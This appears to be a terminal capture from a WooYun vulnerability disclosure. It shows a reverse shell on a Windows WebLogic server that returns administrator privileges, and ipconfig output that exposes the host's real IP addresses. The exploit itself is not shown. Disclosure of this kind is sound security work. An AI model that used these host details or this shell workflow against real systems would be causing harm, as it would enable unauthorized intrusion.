 connect to from (UNKNOWN) [124.114.203.115] 60804: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\weblogic\user_projects\domains\base_domain>whoami
whoami
win-b1s6bp0oqpv\administrator
d:\weblogic\user_projects\domains\base_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::69a1:3b71:367a:d95a%14
IPv4 地址 . . . . . . . . . . . . : 202.200.0.62
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 202.200.0.254
隧道适配器 isatap.{9A19BB55-766E-43E2-8061-2FB431852334}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:cac8:3e::cac8:3e
默认网关. . . . . . . . . . . . . : 2002:c058:6301::c058:6301
d:\weblogic\user_projects\domains\base_domain>_
www.wooyun.org